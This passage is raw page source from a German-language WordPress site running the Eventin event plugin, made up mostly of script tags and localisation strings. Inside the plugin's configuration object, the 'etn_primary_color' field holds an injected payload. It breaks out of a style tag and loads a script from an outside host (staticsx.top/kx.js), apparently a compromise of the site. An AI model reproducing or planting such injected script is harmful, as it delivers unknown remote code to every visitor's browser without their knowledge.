urope/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
var etn_pro_public_object = {"ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","location_map_nonce":"663d2ae2d5","scanner_nonce":"7ca342d5c1","attendee_page_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https://www.meteorage.com/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-qr-code-custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=1769419545" id="etn-qr-code-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G\\hi","LTS":null,"L":null,"LL":"j F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"You are probably offline.":["Du bist wahrscheinlich offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.meteorage.com/de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a487f926df" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.meteorage.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Comma":["Komma"],"Period":["Punkt"],"Backtick":["Backtick"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"%s removed.":["%s wurde entfernt."],"%s applied.":["%s wurde angewandt."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Text":["Text"],"Embeds":["Einbettungen"],"Reusable blocks":["Wiederverwendbare Bl\u00f6cke"],"%1$s Block. Row %2$d. %3$s":["Block %1$s. Zeile %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Block %1$s. Spalte %2$d. %3$s"],"%1$s Block. Column %2$d":["Block %1$s. Spalte %2$d"],"%1$s Block. %2$s":["Block %1$s. %2$s"],"%s Block":["Block %s"],"Design":["Design"],"%1$s Block. Row %2$d":["Block %1$s. Zeile %2$d"],"Theme":["Theme"],"Media":["Medien"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"de_DE","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"meridiem":{"am":"a.m.","pm":"p.m.","AM":"a.m.","PM":"p.m."},"relative":{"future":"%s ab jetzt","past":"vor %s","s":"eine Sekunde","ss":"%d\u00a0Sekunden","m":"eine Minute","mm":"%d\u00a0Minuten","h":"eine Stunde","hh":"%d\u00a0Stunden","d":"ein Tag","dd":"%d\u00a0Tagen","M":"ein Monat","MM":"%d\u00a0Monaten","y":"ein Jahr","yy":"%d\u00a0Jahren"},"startOfWeek":1},"formats":{"time":"G\\hi","date":"j F Y","datetime":"j. F Y, G:i","datetimeAbbreviated":"j. M Y, G:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Font size":["Schriftgr\u00f6\u00dfe"],"Type":["Typ"],"Custom":["Individuell"],"Mixed":["Gemischt"],"Item selected.":["Der Eintrag wurde ausgew\u00e4hlt."],"Hours":["Stunden"],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"No results.":["Keine Ergebnisse."],"Custom color picker":["Individueller Farbw\u00e4hler"],"Color code: %s":["Farbcode: %s"],"Minutes":["Minuten"],"Reset":["Zur\u00fccksetzen"],"Add item":["Element hinzuf\u00fcgen"],"Item added.":["Das Element wurde hinzugef\u00fcgt."],"Item removed.":["Das Element wurde entfernt."],"Remove item":["Element entfernen"],"%1$s (%2$s of %3$s)":["%1$s (%2$s von %3$s)"],"Dismiss this notice":["Diesen Hinweis verwerfen"],"Order by":["Reihenfolge von"],"Newest to oldest":["neu nach alt"],"Oldest to newest":["alt nach neu"],"A \u2192 Z":["A bis Z"],"Z \u2192 A":["Z bis A"],"Category":["Kategorie"],"Number of items":["Anzahl der Elemente"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"Separate with commas, spaces, or the Enter key.":["Mit Kommas, Leerzeichen oder der Eingabetaste trennen."],"Separate with commas or the Enter key.":["Mit Kommas oder der Eingabetaste trennen."],"Angle":["Winkel"],"Extra Large":["Extra gro\u00df"],"Gradient control point at position %1$s%% with color code %2$s.":["Verlaufs-Kontrollpunkt an der Position %1$s\u00a0%% mit dem Farbcode %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Benutze deine linke oder rechte Pfeiltaste oder Drag-and-drop mit der Maus, um die Verlaufs-Position zu \u00e4ndern. Dr\u00fccke den Button, um die Farbe zu \u00e4ndern oder den Kontrollpunkt zu entfernen."],"Remove Control Point":["Kontrollpunkt entfernen"],"Gradient code: %s":["Code f\u00fcr den Verlauf: %s"],"Gradient: %s":["Verlauf: %s"],"Guide controls":["Guide-Bedienelemente"],"Page %1$d of %2$d":["Seite %1$d von %2$d"],"Finish":["Fertigstellen"],"Solid":["Einfarbig"],"Top Center":["Oben zentriert"],"Center Left":["Mitte links"],"Center Right":["Mitte rechts"],"Bottom Center":["Unten zentriert"],"Alignment Matrix Control":["Steuerung der Ausrichtungsmatrix"],"Box Control":["Boxen-Steuerung"],"Reset search":["Suche zur\u00fccksetzen"],"Color name":["Farbname"],"Coordinated Universal Time":["Koordinierte Weltzeit"],"Media preview":["Medien-Vorschau"],"Linear":["Linear"],"Radial":["Radial"],"Select unit":["Einheit ausw\u00e4hlen"],"Search in %s":["Suche nach %s"],"Close search":["Suche schlie\u00dfen"],"Percentage (%)":["Prozentual (%)"],"Pixels (px)":["Pixel (px)"],"Relative to parent font size (em)":["Relativ zur vererbten Schriftgr\u00f6\u00dfe (em)"],"Relative to root font size (rem)":["Relativ zur Basis-Schriftgr\u00f6\u00dfe (rem)"],"Viewport width (vw)":["Viewport-Breite (vw)"],"Viewport height (vh)":["Viewport-H\u00f6he (vh)"],"Dashed":["Gestrichelt"],"Dotted":["Gepunktet"],"Border width":["Randbreite"],"Percent (%)":["Prozent (%)"],"Viewport smallest dimension (vmin)":["Kleinste Viewport-Abmessung (vmin)"],"Viewport largest dimension (vmax)":["Gr\u00f6\u00dfte Viewport-Abmessung (vmax)"],"Width of the zero (0) character (ch)":["Breite des Zeichens (ch) Null (0)"],"x-height of the font (ex)":["x-H\u00f6he der Schrift (ex)"],"Centimeters (cm)":["Zentimeter (cm)"],"Millimeters (mm)":["Millimeter (mm)"],"Inches (in)":["Inches (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Punkte (pt)"],"Relative to parent font size (em)\u0004ems":["em"],"Relative to root font size (rem)\u0004rems":["rem"],"%1$s. There is %2$d event":["%1$s. Es gibt %2$d Ereignis","%1$s. Es gibt %2$d Ereignisse"],"Duotone code: %s":["Duoton-Code: %s"],"Duotone: %s":["Duoton: %s"],"Shadows":["Schatten"],"Invalid item":["Ung\u00fcltiges Element"],"Hex color":["Hex-Farbe"],"Color format":["Farbformat"],"Color %s":["Farbe %s"],"Gradient name":["Name des Verlaufs"],"Add gradient":["Verlauf hinzuf\u00fcgen"],"Add color":["Farbe hinzuf\u00fcgen"],"Gradient options":["Verlauf-Optionen"],"Color options":["Farb-Optionen"],"Remove all gradients":["Alle Verl\u00e4ufe entfernen"],"Remove all colors":["Alle Farben entfernen"],"Reset gradient":["Verlauf zur\u00fccksetzen"],"Reset colors":["Farben zur\u00fccksetzen"],"Currently selected: %s":["Aktuell ausgew\u00e4hlt: %s"],"Size of a UI element\u0004None":["Keine"],"Size of a UI element\u0004Small":["Klein"],"Size of a UI element\u0004Medium":["Mittel"],"Size of a UI element\u0004Large":["Gro\u00df"],"Size of a UI element\u0004Extra Large":["Extra gro\u00df"],"Highlights":["Hervorhebungen"],"Currently selected font size: %s":["Aktuell ausgew\u00e4hlte Schriftgr\u00f6\u00dfe: %s"],"Use size preset":["Voreingestellte Gr\u00f6\u00dfe verwenden"],"Set custom size":["Individuelle Gr\u00f6\u00dfe festlegen"],"Search %s":["%s suchen"],"Reset %s":["%s zur\u00fccksetzen"],"Hide and reset %s":["%s ausblenden und zur\u00fccksetzen"],"Button label to reveal tool panel options\u0004%s options":["%s-Optionen"],"Reset all":["Alle zur\u00fccksetzen"],"Unlink sides":["Links zu den Seiten entfernen"],"Link sides":["Seiten verlinken"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Individueller Farbw\u00e4hler. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Border color and style picker.":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder."],"Border color picker.":["Farbw\u00e4hler f\u00fcr R\u00e4nder."],"Top border":["Rand oben"],"Left border":["Rand links"],"Right border":["Rand rechts"],"Bottom border":["Rand unten"],"All sides":["Alle Seiten"],"Loading \u2026":["Wird geladen\u00a0\u2026"],"Border color and style picker":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder"],"View previous month":["Vorherigen Monat anzeigen"],"View next month":["N\u00e4chsten Monat anzeigen"],"%1$s. Selected. There is %2$d event":["%1$s wurde ausgew\u00e4hlt. Es gibt %2$d Ereignis","%1$s wurde ausgew\u00e4hlt. Es gibt %2$d Ereignisse"],"%1$s. Selected":["%1$s wurde ausgew\u00e4hlt"],"Unset":["Nicht festgelegt"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s auf Standard zur\u00fccksetzen"],"%s hidden and reset to default":["%s ausblenden und auf Standard zur\u00fccksetzen"],"%s is now visible":["%s ist jetzt sichtbar"],"All options are currently hidden":["Alle Optionen sind derzeit ausgeblendet"],"All options reset":["Alle Optionen wurden zur\u00fcckgesetzt"],"Increment":["Erh\u00f6hen"],"Decrement":["Verringern"],"Show details":["Details anzeigen"],"Extra Extra Large":["Extrem gro\u00df"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Anfangs wird %d Ergebnis geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren.","Anfangs werden %d Ergebnisse geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren."],"Scrollable section":["Scrollbarer Abschnitt"],"Focal point left position":["Fokuspunkt-Position links"],"Focal point top position":["Fokuspunkt-Position oben"],"Warning notice":["Warnhinweis"],"Information notice":["Hinweis zur Information"],"Error notice":["Fehlermeldung"],"Notice":["Hinweis"],"No color selected":["Es wurde keine Farbe ausgew\u00e4hlt"],"Small viewport width (svw)":["Kleine Viewport-Breite (svw)"],"Small viewport height (svh)":["Kleine Viewport-H\u00f6he (svh)"],"Viewport smallest size in the inline direction (svi)":["Kleinste Viewport-Gr\u00f6\u00dfe in der Inline-Richtung (svi)"],"Small viewport width or height (svi)":["Kleine Viewport-Breite oder -H\u00f6he (svi)"],"Viewport smallest size in the block direction (svb)":["Kleinste Viewport-Gr\u00f6\u00dfe in der Block-Richtung (svb)"],"Small viewport width or height (svb)":["Kleine Viewport-Breite oder -H\u00f6he (svb)"],"Small viewport smallest dimension (svmin)":["Kleinste Abmessung des kleinen Viewports (svmin)"],"Large viewport width (lvw)":["Gro\u00dfe Viewport-Breite (lvw)"],"Large viewport height (lvh)":["Gro\u00dfe Viewport-H\u00f6he (lvh)"],"Large viewport width or height (lvi)":["Gro\u00dfe Viewport-Breite oder -H\u00f6he (lvi)"],"Large viewport width or height (lvb)":["Gro\u00dfe Viewport-Breite oder -H\u00f6he (lvb)"],"Large viewport smallest dimension (lvmin)":["Kleinste Abmessung des gro\u00dfen Viewports (lvmin)"],"Dynamic viewport width (dvw)":["Dynamische Viewport-Breite (dvw)"],"Dynamic viewport height (dvh)":["Dynamische Viewport-H\u00f6he (dvh)"],"Dynamic viewport width or height (dvi)":["Dynamische Viewport-Breite oder -H\u00f6he (dvi)"],"Dynamic viewport width or height (dvb)":["Dynamische Viewport-Breite oder -H\u00f6he (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Kleinste Abmessung des dynamischen Viewports (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Gr\u00f6\u00dfte Abmessung des dynamischen Viewports (dvmax)"],"Small viewport largest dimension (svmax)":["Gr\u00f6\u00dfte Abmessung des kleinen Viewports (svmax)"],"Large viewport largest dimension (lvmax)":["Gr\u00f6\u00dfte Abmessung des gro\u00dfen Viewports (lvmax)"],"Top side":["Obere Seite"],"Bottom side":["Untere Seite"],"Left side":["Linke Seite"],"Right side":["Rechte Seite"],"Top and bottom sides":["Obere und untere Seiten"],"Left and right sides":["Linke und rechte Seiten"],"Edit: %s":["Bearbeiten: %s"],"categories\u0004All":["Alle"],"authors\u0004All":["Alle"],"Remove color: %s":["Farbe entfernen: %s"],"No items found":["Es wurden keine Elemente gefunden"],"Select an item":["W\u00e4hle ein Element aus"],"Select AM or PM":["a.m. oder p.m. ausw\u00e4hlen"],"%s items selected":["%s Elemente ausgew\u00e4hlt"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c. Der aktuell ausgew\u00e4hlte Stil ist \u201e%3$s\u201c."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%1$s\u201c. Der aktuell ausgew\u00e4hlte Stil ist \u201e%2$s\u201c."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%s\u201c."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Border color picker. The currently selected color has a value of \"%s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%s\u201c."],"input control\u0004Show %s":["%s anzeigen"],"None":["Keine"],"Size":["Gr\u00f6\u00dfe"],"Calendar":["Kalender"],"Clear":["Leeren"],"Drop files to upload":["Dateien f\u00fcr den Upload bereitstellen"],"Custom Size":["Individuelle Gr\u00f6\u00dfe"],"Previous":["Zur\u00fcck"],"Copied!":["Kopiert!"],"Author":["Autor"],"Categories":["Kategorien"],"Done":["Fertig"],"Cancel":["Abbrechen"],"Left":["Links"],"Center":["Zentriert"],"Medium":["Mittel"],"OK":["OK"],"Search":["Suchen"],"Close":["Schlie\u00dfen"],"Default":["Standard"],"No results found.":["Es wurden keine Ergebnisse gefunden."],"Copy":["Kopieren"],"Top":["Oben"],"Top Left":["Oben links"],"Top Right":["Oben rechts"],"Bottom Left":["Unten links"],"Bottom Right":["Unten rechts"],"AM":["a.m."],"PM":["p.m."],"Next":["Weiter"],"Large":["Gro\u00df"],"Style":["Stil"],"Back":["Zur\u00fcck"],"Year":["Jahr"],"Date":["Datum"],"Month":["Monat"],"Day":["Tag"],"Time":["Zeit"],"(opens in a new tab)":["(\u00f6ffnet in neuem 